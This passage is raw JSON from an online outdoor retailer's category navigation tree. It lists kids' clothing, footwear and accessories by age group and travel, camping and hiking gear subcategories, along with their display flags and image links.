Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (3 - 8 Years) Clothing","id":"kids-youth-girls-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Footwear","id":"kids-youth-girls-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Accessories","id":"kids-youth-girls-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (3 - 8 Years)","id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (3 - 8 Years) Clothing","id":"kids-youth-boys-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Footwear","id":"kids-youth-boys-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Accessories","id":"kids-youth-boys-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (3 - 8 Years)","id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (9 - 14 Years) Clothing","id":"kids-youth-girls-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Footwear","id":"kids-youth-girls-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Accessories","id":"kids-youth-girls-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (9 - 14 Years)","id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (9 - 14 Years) Clothing","id":"kids-youth-boys-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Footwear","id":"kids-youth-boys-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Accessories","id":"kids-youth-boys-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (9 - 14 Years)","id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Toys & Gadgets","id":"kids-youth-toys-gadgets","name":"Toys & Gadgets","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-toys-gadgets","name":"Toys & Gadgets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-watersports-games","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R100 on Kids' & Youth Fleece","id":"kids-youth-deals-lightweight-fleece","name":"Buy 2 & Save R100 on Fleece","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-deals","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"},{"id":"kids-youth-deals-lightweight-fleece","name":"Buy 2 & Save R100 on Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth Deals","id":"kids-youth-deals","name":"Deals","onlineSubCategoriesCount":1,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth","id":"kids-youth","name":"Kids & Youth","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fkids-youth-new","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw48118b57\u002Fkiosk-images\u002FKids.png","c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-kids-youth","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw153b6a83\u002Fnavigation\u002FQ4_KY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw982480c3\u002Fnavigation\u002FQ4_KY_Nav_Mobile.jpg","link":"\u002Fc\u002Fkids-youth-new\u002F","target":"_self"}},{"categories":[{"description":"New in Travel, Camp & Hike","id":"gear-tech-new","name":"New in Travel, Camp & Hike","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-new","name":"New in Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Luggage, Roller & Duffel Bags","id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Backpacks & Hiking Packs","id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Waist Packs & Sling Bags","id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pouches & Dry Bags","id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hydration Bags & Vests","id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bags, Packs & Luggage","id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Water Bottles, Flasks & Mugs","id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Organisers & Packing Cells","id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home & Travel Tech","id":"gear-tech-home-travel-tech","name":"Home & Travel Tech","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-home-travel-tech","name":"Home & Travel Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Power & Batteries","id":"gear-tech-power-batteries","name":"Power & Batteries","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-power-batteries","name":"Power & Batteries"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Pillows","id":"gear-tech-travel-pillows","name":"Travel Pillows","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-pillows","name":"Travel Pillows"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Audio","id":"gear-tech-audio","name":"Audio","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-audio","name":"Audio"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Towels","id":"gear-tech-towels","name":"Towels","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-towels","name":"Towels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adaptors & Locks","id":"gear-tech-adators-locks","name":"Adaptors & Locks","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-adators-locks","name":"Adaptors & Locks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Umbrellas & Ponchos","id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"First Aid & Health","id":"old-gear-tech-first-aid-health","name":"First Aid & Health","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"old-gear-tech-first-aid-health","name":"First Aid & Health"}],"c_showInMenu":true},{"description":"Books & Guides","id":"gear-tech-books-guides","name":"Books & Guides","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-books-guides","name":"Books & Guides"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel Essentials","id":"gear-tech-travel-essentials","name":"Travel Essentials","onlineSubCategoriesCount":11,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Snacks & Nutrition","id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tents & Camp Furniture","id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-tents-camp-furniture","name":"Tents & Camp 